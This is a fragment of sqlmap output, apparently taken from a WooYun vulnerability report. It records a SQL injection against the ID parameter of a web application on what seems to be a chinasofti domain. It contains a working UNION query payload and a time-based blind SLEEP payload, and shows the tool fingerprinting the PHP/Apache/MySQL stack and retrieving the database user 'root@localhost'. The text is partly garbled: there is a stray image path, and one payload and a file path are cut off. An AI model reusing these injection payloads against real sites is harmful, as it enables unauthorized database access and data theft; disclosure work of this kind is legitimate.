 Type: UNION query
Title: MySQL UNION query (NULL) - 21 columns
Payload: CID=21&ID=-4264' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166787871,0x
ULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: CID=21&ID=154' AND SLEEP(5) AND 'fHEb'='fHEb
---
[23:05:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[23:05:38] [INFO] fetching current user
current user:    'root@localhost'
[23:05:38] [INFO] fetched data logged to text files under 'C:\Users\kkk\.sqlmap\output\etc.chinasofti.co
[*] shutting down at 23:05:38
www.wooyun.org